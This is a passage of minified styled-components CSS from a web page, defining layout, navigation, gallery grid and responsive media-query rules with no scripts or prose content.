@media (min-width:1024px){.fsLTvM:first-child{border-top:none;}}/*!sc*/
.fsLTvM:last-child{border-bottom:none;}/*!sc*/
data-styled.g161[id="sc-1c361426-2"]{content:"fsLTvM,"}/*!sc*/
.lcpDnM{padding:0 16px 0;}/*!sc*/
data-styled.g162[id="sc-1c361426-3"]{content:"lcpDnM,"}/*!sc*/
.ARZGS{padding:6px 0;}/*!sc*/
data-styled.g163[id="sc-1c361426-4"]{content:"ARZGS,"}/*!sc*/
.jybVyV{position:absolute;top:12px;right:8px;z-index:10;}/*!sc*/
data-styled.g164[id="sc-1c361426-5"]{content:"jybVyV,"}/*!sc*/
.MBXsY{cursor:pointer;padding:16px 0;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media screen and (min-width:1220px){.MBXsY{display:none;}}/*!sc*/
data-styled.g165[id="sc-7081b74e-0"]{content:"MBXsY,"}/*!sc*/
.iwnEHK{position:relative;color:rgba(255,255,255,1);list-style:none;padding:0;margin:0;-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.iwnEHK:after{content:'';position:absolute;display:block;left:0;right:0;width:4px;height:4px;border-radius:4px;margin:0 auto;bottom:-5px;background-color:currentColor;-webkit-transition:width 50ms ease-in,opacity 50ms ease-in;transition:width 50ms ease-in,opacity 50ms ease-in;opacity:0;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.iwnEHK:hover:after{opacity:1;}/*!sc*/
.iwnEHK:active:after,.iwnEHK:focus:after{opacity:1;width:15px;}/*!sc*/
.bXntHr{position:relative;color:rgba(255,255,255,1);list-style:none;padding:0;margin:0;-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
data-styled.g166[id="sc-92ee2b73-0"]{content:"iwnEHK,bXntHr,"}/*!sc*/
.kJlnyF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;}/*!sc*/
.kJlnyF svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.kJlnyF svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.kJlnyF svg{background:rgba(255,255,255,1);}/*!sc*/
.kJlnyF svg path{fill:rgba(6,56,56,1);}/*!sc*/
.dGTmhT{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;}/*!sc*/
.dGTmhT svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.dGTmhT svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.dGTmhT svg{background:rgba(27,133,114,1);}/*!sc*/
.dGTmhT svg path{fill:rgba(255,255,255,1);}/*!sc*/
.rgXpL{display:block;color:rgba(20,100,85,1);-webkit-text-decoration:none;text-decoration:none;padding:6px 0;min-width:209px;max-width:670px;white-space:break-spaces;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;width:-webkit-fill-available;}/*!sc*/
.rgXpL:hover{-webkit-text-decoration:underline;text-decoration:underline;color:rgba(16,80,68,1);}/*!sc*/
.htqBjt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77,77,77,1);-webkit-text-decoration:none;text-decoration:none;font-size:1.25rem;font-weight:bold;color:rgba(77,77,77,1);padding:0;margin-bottom:10px;}/*!sc*/
.htqBjt svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.htqBjt svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.htqBjt svg{background:rgba(27,133,114,1);}/*!sc*/
.htqBjt svg path{fill:rgba(255,255,255,1);}/*!sc*/
.htqBjt:hover{background-color:transparent;}/*!sc*/
.htqBjt svg path{fill:rgba(255,255,255,1);}/*!sc*/
.htqBjt svg:last-child{margin-left:0;}/*!sc*/
.iIfpZP{display:block;outline:none;text-align:left;padding:6px 0;margin:0;font-size:1rem;color:rgba(34,34,34,1);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g167[id="sc-1be7f03f-0"]{content:"kJlnyF,dGTmhT,rgXpL,htqBjt,iIfpZP,"}/*!sc*/
.kIdMfT{margin-right:8px;}/*!sc*/
data-styled.g168[id="sc-1be7f03f-1"]{content:"kIdMfT,"}/*!sc*/
.nZRst{-webkit-transition:opacity 150ms ease;transition:opacity 150ms ease;position:absolute;padding:20px 0;width:100%;white-space:nowrap;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;}/*!sc*/
.nZRst .sc-f5d22b92-0:nth-child(n + 2){padding-top:24px;}/*!sc*/
data-styled.g170[id="sc-f5d22b92-1"]{content:"nZRst,"}/*!sc*/
.czZjQl{display:grid;grid-template-rows:auto 1fr;-webkit-text-decoration:none;text-decoration:none;color:rgba(20,100,85,1);max-width:192px;}/*!sc*/
.czZjQl:hover{cursor:pointer;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g171[id="sc-d2a1675d-0"]{content:"czZjQl,"}/*!sc*/
.bUFexK{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;object-fit:cover;border-radius:8px;height:141px;}/*!sc*/
.bUFexK:not([src]){visibility:hidden;}/*!sc*/
data-styled.g172[id="sc-d2a1675d-1"]{content:"bUFexK,"}/*!sc*/
.doaGPU{padding-top:8px;line-height:24px;font-weight:700;}/*!sc*/
data-styled.g173[id="sc-d2a1675d-2"]{content:"doaGPU,"}/*!sc*/
.cKLMMo{width:1200px;padding:38px 50px;background-color:#fff;border-radius:8px;box-shadow:0px 6px 12px 0px #00000033,0px 0.8px 1.5px 0px #0000001a;position:relative;margin-top:94px;position:absolute;top:0;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);}/*!sc*/
.cKLMMo::before{content:'';display:block;height:36px;width:100%;position:absolute;top:-36px;left:0;}/*!sc*/
data-styled.g174[id="sc-9b1508ac-0"]{content:"cKLMMo,"}/*!sc*/
.ckgRpD{margin-top:48px;}/*!sc*/
data-styled.g175[id="sc-9b1508ac-1"]{content:"ckgRpD,"}/*!sc*/
.gVPcnH{display:grid;grid-template-columns:repeat(3,1fr);gap:32px;}/*!sc*/
data-styled.g176[id="sc-9b1508ac-2"]{content:"gVPcnH,"}/*!sc*/
.irFeyQ{opacity:0;visibility:hidden;-webkit-transition:opacity 150ms ease,visibility 150ms ease;transition:opacity 150ms ease,visibility 150ms ease;}/*!sc*/
data-styled.g177[id="sc-7526e15e-0"]{content:"irFeyQ,"}/*!sc*/
.edSsBJ{position:relative;}/*!sc*/
data-styled.g178[id="sc-7526e15e-1"]{content:"edSsBJ,"}/*!sc*/
.tkNPF::before{opacity:0;visibility:hidden;-webkit-transition:opacity 150ms ease,visibility 150ms ease;transition:opacity 150ms ease,visibility 150ms ease;content:'';position:absolute;top:30px;left:50%;z-index:10;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;}/*!sc*/
data-styled.g179[id="sc-7526e15e-2"]{content:"tkNPF,"}/*!sc*/
.fjJrnw:hover .sc-7526e15e-0,.fjJrnw:hover .sc-7526e15e-2::before{opacity:1;visibility:visible;}/*!sc*/
data-styled.g180[id="sc-7526e15e-3"]{content:"fjJrnw,"}/*!sc*/
.dAtcOJ{display:none;}/*!sc*/
@media screen and (min-width:1220px){.dAtcOJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
data-styled.g181[id="sc-d1810bda-0"]{content:"dAtcOJ,"}/*!sc*/
.Hghaj{padding:2px 18px 0;background:linear-gradient( to bottom, rgba(27,133,114,1) 0%, rgba(27,133,114,1) 50%, transparent 50%, transparent 100% );position:relative;z-index:2;}/*!sc*/
data-styled.g182[id="sc-1d0480e-0"]{content:"Hghaj,"}/*!sc*/
.fGrbrm{padding:0px 16px;background-color:rgba(27,133,114,1);-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;height:72px;z-index:10;box-shadow:none;}/*!sc*/
.fGrbrm a{height:initial;}/*!sc*/
.fGrbrm svg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.fGrbrm ul,.fGrbrm li{padding:0;margin:0;list-style:none;}/*!sc*/
@media (min-width:768px){.fGrbrm{height:80px;}}/*!sc*/
data-styled.g184[id="sc-1d0480e-2"]{content:"fGrbrm,"}/*!sc*/
.csyHmf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:0.5rem;height:inherit;}/*!sc*/
@media screen and (min-width:768px){.csyHmf{gap:0.75rem;}}/*!sc*/
data-styled.g185[id="sc-1d0480e-3"]{content:"csyHmf,"}/*!sc*/
.lbgovg{color:rgba(255,255,255,1);}/*!sc*/
data-styled.g204[id="sc-3d6d958b-0"]{content:"lbgovg,"}/*!sc*/
.dGXLnS{background-color:rgba(49,95,77,1);color:rgba(255,255,255,1);}/*!sc*/
data-styled.g205[id="sc-7d2ae3f1-0"]{content:"dGXLnS,"}/*!sc*/
.cbPvJO{color:rgba(255,255,255,1);font-size:0.875rem;margin-bottom:8px;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g206[id="sc-7d2ae3f1-1"]{content:"cbPvJO,"}/*!sc*/
.fUjAOZ{display:none;}/*!sc*/
@media (min-width:768px){.fUjAOZ{display:block;}}/*!sc*/
data-styled.g207[id="sc-7d2ae3f1-2"]{content:"fUjAOZ,"}/*!sc*/
.hmSUVv{color:rgba(255,255,255,1);}/*!sc*/
data-styled.g208[id="sc-da35d917-0"]{content:"hmSUVv,"}/*!sc*/
.RssMj{border-top:none;}/*!sc*/
.RssMj:last-child{border-bottom:1px solid rgba(255,255,255,0.2);}/*!sc*/
@media (min-width:768px){.RssMj:last-child{border-bottom:0;}}/*!sc*/
data-styled.g209[id="sc-da35d917-1"]{content:"RssMj,"}/*!sc*/
.kSGqIm{color:rgba(255,255,255,1);-webkit-text-decoration:none;text-decoration:none;text-align:left;}/*!sc*/
@media (min-width:768px){.kSGqIm{text-align:right;}}/*!sc*/
data-styled.g212[id="sc-657f358a-0"]{content:"kSGqIm,"}/*!sc*/
html{--main-bg-color:rgba(252,252,252,1);}/*!sc*/
data-styled.g215[id="sc-global-gKYayr1"]{content:"sc-global-gKYayr1,"}/*!sc*/
.lmLgQC{min-height:100vh;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g216[id="sc-342dade7-0"]{content:"lmLgQC,"}/*!sc*/
.bKRkig{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
data-styled.g217[id="sc-342dade7-1"]{content:"bKRkig,"}/*!sc*/
.mSODQ{height:110px;background-color:rgba(49,95,77,1);}/*!sc*/
@media (min-width:1024px){.mSODQ{display:none;}}/*!sc*/
data-styled.g218[id="sc-342dade7-2"]{content:"mSODQ,"}/*!sc*/
.fZsRCH *:not(:last-child)::after{content:'|';margin:0 4px;}/*!sc*/
data-styled.g219[id="sc-9d4f0233-0"]{content:"fZsRCH,"}/*!sc*/
.ePEUxe{background-color:transparent;color:rgba(102,102,102,1);border-color:rgba(204,204,204,1);border-width:1px;border-style:solid;}/*!sc*/
data-styled.g220[id="sc-2e96a99a-0"]{content:"ePEUxe,"}/*!sc*/
.fcZQIE{display:inline-block;box-sizing:border-box;padding:4px 8px;border-radius:24px;line-height:1rem;font-size:0.75rem;font-weight:500;}/*!sc*/
data-styled.g221[id="sc-2e96a99a-1"]{content:"fcZQIE,"}/*!sc*/
.giSaqF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g226[id="sc-ae8262c8-0"]{content:"giSaqF,"}/*!sc*/
.ifzfQO{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.ifzfQO{margin-bottom:1.5rem;}}/*!sc*/
data-styled.g228[id="sc-520a17e1-0"]{content:"ifzfQO,"}/*!sc*/
.fjtOzw{color:rgba(102,102,102,1);font-family:Helvetica,Arial,sans-serif;font-size:0.5625rem;line-height:0.5rem;-webkit-letter-spacing:-0.02em;-moz-letter-spacing:-0.02em;-ms-letter-spacing:-0.02em;letter-spacing:-0.02em;margin-top:0.375rem;}/*!sc*/
data-styled.g229[id="sc-520a17e1-1"]{content:"fjtOzw,"}/*!sc*/
.bNEuJI{font-family:Helvetica,Arial,sans-serif;font-size:1.75rem;line-height:1.375rem;margin-top:0.625rem;}/*!sc*/
data-styled.g230[id="sc-520a17e1-2"]{content:"bNEuJI,"}/*!sc*/
.iZuKvl{position:absolute;top:-2px;}/*!sc*/
data-styled.g231[id="sc-520a17e1-3"]{content:"iZuKvl,"}/*!sc*/
.dlvbkZ{color:rgba(26,26,26,1);font-size:2rem;font-family:puffin-display-soft;line-height:2.25rem;font-weight:700;white-space:nowrap;}/*!sc*/
data-styled.g243[id="sc-a99619b9-0"]{content:"dlvbkZ,"}/*!sc*/
.fjOfda{margin-right:0.25rem;color:rgba(77,77,77,1);}/*!sc*/
data-styled.g244[id="sc-a99619b9-1"]{content:"fjOfda,"}/*!sc*/
.kMSHkL{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g246[id="sc-a99619b9-3"]{content:"kMSHkL,"}/*!sc*/
.gAYoVu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-webkit-justify-content:end;-ms-flex-pack:end;justify-content:end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media (min-width:768px){.gAYoVu{-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-align-items:end;-webkit-box-align:end;-ms-flex-align:end;align-items:end;}}/*!sc*/
data-styled.g247[id="sc-a99619b9-4"]{content:"gAYoVu,"}/*!sc*/
.kMtMfc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;}/*!sc*/
@media (min-width:768px){.kMtMfc{display:block;text-align:right;}.kMtMfc .sc-a99619b9-0{font-size:1.75rem;line-height:2rem;}.kMtMfc .sc-a99619b9-1{margin-right:0;}.kMtMfc .sc-a99619b9-3{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin-bottom:0.75rem;}.kMtMfc .sc-a99619b9-6{margin-right:0;}}/*!sc*/
data-styled.g252[id="sc-a99619b9-9"]{content:"kMtMfc,"}/*!sc*/
.dTczUZ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;}/*!sc*/
.dTczUZ > *{margin:0 0.25rem 0.25rem 0px;}/*!sc*/
data-styled.g253[id="sc-6526bab9-0"]{content:"dTczUZ,"}/*!sc*/
.ePubRR{color:inherit;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g255[id="sc-998bf356-1"]{content:"ePubRR,"}/*!sc*/
.kBxQEU{width:100%;height:12rem;position:relative;}/*!sc*/
data-styled.g256[id="sc-998bf356-2"]{content:"kBxQEU,"}/*!sc*/
.QKzGa{object-fit:cover;}/*!sc*/
data-styled.g257[id="sc-998bf356-3"]{content:"QKzGa,"}/*!sc*/
.dyKqaW{padding:0.75rem 0 0.875rem 0;}/*!sc*/
data-styled.g258[id="sc-998bf356-4"]{content:"dyKqaW,"}/*!sc*/
.fYaiGo{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
data-styled.g259[id="sc-998bf356-5"]{content:"fYaiGo,"}/*!sc*/
.gCxaUZ{position:absolute;top:0;right:0;bottom:0;left:0;}/*!sc*/
data-styled.g261[id="sc-998bf356-7"]{content:"gCxaUZ,"}/*!sc*/
.eUwGiQ{height:100%;}/*!sc*/
@media (min-width:768px){.eUwGiQ{display:grid;grid-template-columns:7fr 5fr;grid-template-rows:auto auto;}}/*!sc*/
data-styled.g262[id="sc-998bf356-8"]{content:"eUwGiQ,"}/*!sc*/
.bSvkxJ{height:100%;padding:1rem;}/*!sc*/
@media (min-width:768px){.bSvkxJ{grid-row:1 / span 2;padding:1.5rem 0.75rem;}}/*!sc*/
data-styled.g263[id="sc-998bf356-9"]{content:"bSvkxJ,"}/*!sc*/
.jzoISj{padding-right:3rem;}/*!sc*/
data-styled.g264[id="sc-998bf356-10"]{content:"jzoISj,"}/*!sc*/
.eLBASU{padding:0 1rem 1rem;}/*!sc*/
@media (min-width:768px){.eLBASU{grid-row:1 / span 2;padding:1.5rem 1.5rem 1.5rem 2.8rem;}}/*!sc*/
@media (min-width:1024px){.eLBASU{height:100%;padding-left:3.2rem !important;}}/*!sc*/
data-styled.g265[id="sc-998bf356-11"]{content:"eLBASU,"}/*!sc*/
@media (min-width:1024px){.lhKsbD{margin-right:-3.2rem !important;}}/*!sc*/
data-styled.g266[id="sc-998bf356-12"]{content:"lhKsbD,"}/*!sc*/
.cpSJCI{border-top:1px solid rgba(230,230,230,1);padding-top:1rem;}/*!sc*/
data-styled.g269[id="sc-998bf356-15"]{content:"cpSJCI,"}/*!sc*/
.kxKSWC{position:absolute;top:13rem;right:1rem;}/*!sc*/
data-styled.g270[id="sc-998bf356-16"]{content:"kxKSWC,"}/*!sc*/
.ixRosm{display:none;}/*!sc*/
data-styled.g272[id="sc-998bf356-18"]{content:"ixRosm,"}/*!sc*/
.hYQYDY{contain:content;}/*!sc*/
data-styled.g274[id="sc-998bf356-20"]{content:"hYQYDY,"}/*!sc*/
.laRfAm{position:relative;margin:0 0 1rem 0;height:100%;}/*!sc*/
.laRfAm .sc-998bf356-1{max-height:32px;overflow:hidden;display:block;text-overflow:ellipsis;width:100%;white-space:nowrap;word-wrap:break-word;}/*!sc*/
.laRfAm > div{height:100%;}/*!sc*/
.laRfAm > div > div{height:100%;}/*!sc*/
data-styled.g276[id="sc-998bf356-22"]{content:"laRfAm,"}/*!sc*/
.fChZAi{width:100%;padding:0;margin:0;list-style-type:none;}/*!sc*/
data-styled.g282[id="sc-6d5ec3c1-0"]{content:"fChZAi,"}/*!sc*/
.eMwzyp{margin-bottom:0.75rem;}/*!sc*/
data-styled.g311[id="sc-d55dcee7-0"]{content:"eMwzyp,"}/*!sc*/
.gkwGWZ{height:100%;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:0px;gap:8px;}/*!sc*/
.gkwGWZ > *:nth-child(-n + 1){-webkit-flex:1 1 calc((100% / 1) - 0px);-ms-flex:1 1 calc((100% / 1) - 0px);flex:1 1 calc((100% / 1) - 0px);width:100%;}/*!sc*/
.gkwGWZ > *:nth-child(n + 2){display:none;visibility:hidden;}/*!sc*/
@media (min-width:1024px){.gkwGWZ > *:nth-child(-n + 2){-webkit-flex:1 1 calc((100% / 2) - 8px);-ms-flex:1 1 calc((100% / 2) - 8px);flex:1 1 calc((100% / 2) - 8px);width:100%;display:block;visibility:visible;}.gkwGWZ > *:nth-child(n + 3){display:none;visibility:hidden;}}/*!sc*/
data-styled.g312[id="sc-1bbede71-0"]{content:"gkwGWZ,"}/*!sc*/
.fywVGQ{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;background:none;border:none;color:rgba(20,100,85,1);white-space:nowrap;cursor:pointer;font-size:1rem;line-height:1.5;}/*!sc*/
@media screen and (min-width:768px){.fywVGQ{font-size:1rem;line-height:1.5;}}/*!sc*/
@media screen and (min-width:1024px){.fywVGQ{font-size:1rem;line-height:1.5;}}/*!sc*/
data-styled.g324[id="sc-2a7ff99b-0"]{content:"fywVGQ,"}/*!sc*/
.eNEHCe{margin-right:0.75rem;display:block;}/*!sc*/
.eNEHCe > svg{display:block;}/*!sc*/
.eNEHCe > svg,.eNEHCe > svg *{fill:currentColor !important;}/*!sc*/
data-styled.g325[id="sc-2a7ff99b-1"]{content:"eNEHCe,"}/*!sc*/
.jpmeVi{position:relative;width:100%;height:100%;}/*!sc*/
@media screen and (min-width:768px){.jpmeVi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
data-styled.g330[id="sc-f734ceba-0"]{content:"jpmeVi,"}/*!sc*/
.ldQBjy{height:100%;width:100%;}/*!sc*/
.ldQBjy + div{display:none;}/*!sc*/
@media screen and (min-width:768px){.ldQBjy + div{display:block;}}/*!sc*/
data-styled.g331[id="sc-f734ceba-1"]{content:"ldQBjy,"}/*!sc*/
.kHWOiW{height:100%;width:100%;aspect-ratio:375 / 288;position:relative;}/*!sc*/
@media screen and (min-width:768px){.kHWOiW{aspect-ratio:768 / 440;}}/*!sc*/
@media screen and (min-width:1024px){.kHWOiW{aspect-ratio:692 / 384;}}/*!sc*/
data-styled.g332[id="sc-f734ceba-2"]{content:"kHWOiW,"}/*!sc*/
.kJKgqY{position:absolute;top:0;left:0;display:block;width:100%;height:100%;object-fit:cover;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in;}/*!sc*/
data-styled.g333[id="sc-f734ceba-3"]{content:"kJKgqY,"}/*!sc*/
.fOuIvP{height:100%;width:100%;display:block;}/*!sc*/
@media screen and (min-width:1024px){.fOuIvP{display:none;}}/*!sc*/
data-styled.g334[id="sc-f734ceba-4"]{content:"fOuIvP,"}/*!sc*/
.dNIgLo{height:100%;width:100%;display:grid;gap:12px;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;grid-template-columns:repeat(4,auto);grid-template-rows:repeat(4,auto);}/*!sc*/
data-styled.g335[id="sc-f734ceba-5"]{content:"dNIgLo,"}/*!sc*/
.gVlUnn{-webkit-flex:1 0 66.667%;-ms-flex:1 0 66.667%;flex:1 0 66.667%;border-radius:8px;overflow:hidden;}/*!sc*/
data-styled.g336[id="sc-f734ceba-6"]{content:"gVlUnn,"}/*!sc*/
.ijPewJ{display:none;visibility:hidden;}/*!sc*/
@media screen and (min-width:1024px){.ijPewJ{z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;visibility:visible;gap:24px;width:calc(100% - 24px);height:100%;}}/*!sc*/
data-styled.g337[id="sc-f734ceba-7"]{content:"ijPewJ,"}/*!sc*/
.lgSKmA{border-radius:8px;overflow:hidden;grid-column:1 / span 4;grid-row:1 / span 2;}/*!sc*/
.jennsv{border-radius:8px;overflow:hidden;grid-column:1 / span 2;grid-row:3 / span 1;}/*!sc*/
.eiGebB{border-radius:8px;overflow:hidden;grid-column:3 / span 2;grid-row:3 / span 1;}/*!sc*/
.jElvsY{border-radius:8px;overflow:hidden;grid-column:1 / span 2;grid-row:4 / span 1;}/*!sc*/
.gKMjKp{border-radius:8px;overflow:hidden;grid-column:span 2;grid-row:span 1;}/*!sc*/
data-styled.g338[id="sc-f734ceba-8"]{content:"lgSKmA,jennsv,eiGebB,jElvsY,gKMjKp,"}/*!sc*/
.kAwcbd{display:none;}/*!sc*/
@media screen and (min-width:1024px){.kAwcbd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:8px;padding:12px;width:100%;height:100%;border-radius:8px;overflow:hidden;border:1px solid rgba(204,204,204,1);background-color;rgba(255,255,255,1);color:rgba(13,64,55,1);font-size:0.875rem;line-height:1.25rem;font-weight:500;-webkit-text-decoration:underline;text-decoration:underline;}.kAwcbd:disabled{opacity:0.3;}.kAwcbd:disabled:hover{cursor:not-allowed;}.kAwcbd:hover{cursor:pointer;background-color;rgba(255,255,255,0.7);}}/*!sc*/
data-styled.g339[id="sc-f734ceba-9"]{content:"kAwcbd,"}/*!sc*/
.eQhPsG{z-index:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;position:absolute;bottom:16px;left:16px;padding:10px 12px;border-radius:4px;background-color:rgba(255,255,255,1);height:35px;}/*!sc*/
.eQhPsG > button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;line-height:16px;}/*!sc*/
@media (min-width:768px){.eQhPsG > button{font-size:14px;line-height:20px;}}/*!sc*/
.eQhPsG > button > span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.eQhPsG > button > svg{fill:rgba(20,100,85,1) !important;}/*!sc*/
@media screen and (min-width:1024px){.eQhPsG{display:none;}}/*!sc*/
data-styled.g342[id="sc-f734ceba-12"]{content:"eQhPsG,"}/*!sc*/
.hJCgaq{position:relative;z-index:0;}/*!sc*/
data-styled.g356[id="sc-c234ce68-0"]{content:"hJCgaq,"}/*!sc*/
.jVZTQi{-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:2.5rem 0;}/*!sc*/
data-styled.g361[id="sc-5bca6ffb-0"]{content:"jVZTQi,"}/*!sc*/
.bUCliZ img{border-radius:0.5rem;}/*!sc*/
@media (min-width:768px){.bUCliZ{-webkit-flex:1;-ms-flex:1;flex:1;}}/*!sc*/
@media (min-width:1024px){.bUCliZ{width:17.625rem;-webkit-flex:initial;-ms-flex:initial;flex:initial;}}/*!sc*/
data-styled.g362[id="sc-5bca6ffb-1"]{content:"bUCliZ,"}/*!sc*/
.cRCcfA{margin-top:1.5rem;}/*!sc*/
@media (min-width:768px){.cRCcfA{margin:auto 0;-webkit-flex:1;-ms-flex:1;flex:1;}}/*!sc*/
data-styled.g363[id="sc-5bca6ffb-2"]{content:"cRCcfA,"}/*!sc*/
.dfOxbR a{color:rgba(20,100,85,1);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dfOxbR a:hover{color:rgba(16,80,68,1);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g364[id="sc-5bca6ffb-3"]{content:"dfOxbR,"}/*!sc*/
.dJoooQ{width:100%;height:100%;object-fit:cover;}/*!sc*/
data-styled.g366[id="sc-5bca6ffb-5"]{content:"dJoooQ,"}/*!sc*/
.GubVI{margin-top:0;}/*!sc*/
data-styled.g367[id="sc-5bca6ffb-6"]{content:"GubVI,"}/*!sc*/
.fCKQkD{margin-bottom:24px;}/*!sc*/
data-styled.g368[id="sc-5bca6ffb-7"]{content:"fCKQkD,"}/*!sc*/
@media (min-width:1024px){.hTUSup{height:52px;}}/*!sc*/
data-styled.g369[id="sc-5bca6ffb-8"]{content:"hTUSup,"}/*!sc*/
.exhmJF{opacity:0;position:absolute;top:0;left:0;height:0;width:0;z-index:-1;}/*!sc*/
data-styled.g372[id="sc-5bca6ffb-11"]{content:"exhmJF,"}/*!sc*/
.efaHGi{opacity:0;position:absolute;top:0;left:0;height:0;width:0;z-index:-1;}/*!sc*/
data-styled.g373[id="sc-5bca6ffb-12"]{content:"efaHGi,"}/*!sc*/
.jsrswy p + p{margin-top:0.75rem;}/*!sc*/
data-styled.g374[id="sc-8cd880d9-0"]{content:"jsrswy,"}/*!sc*/
.ixQGJB{-webkit-transition:max-height 0.85s,margin 0.85s;transition:max-height 0.85s,margin 0.85s;overflow:hidden;max-height:12.25rem;position:relative;margin-bottom:0rem;}/*!sc*/
